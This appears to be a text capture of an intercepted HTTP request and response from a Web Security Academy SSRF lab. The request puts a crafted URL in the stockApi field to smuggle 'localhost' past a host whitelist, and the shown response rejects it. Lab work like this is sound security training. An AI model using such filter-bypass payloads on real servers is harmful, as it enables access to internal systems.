 Request
Pretty Raw \n Actions
2 Host: ac561f2b1e77e8ca804503f400ca00ab.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac561f2b1e77e8ca804503f400ca00ab.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac561f2b1e77e8ca804503f400ca00ab.web-security-academy.net
10 Content-Length: 54
11 Connection: close
12 Cookie: session=xWkKEGQZgBRO6CdlfV7PnQjNpTJb78Q0
13
14 stockApi=http://stock.weliketoshop.net:8080@localhost/
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"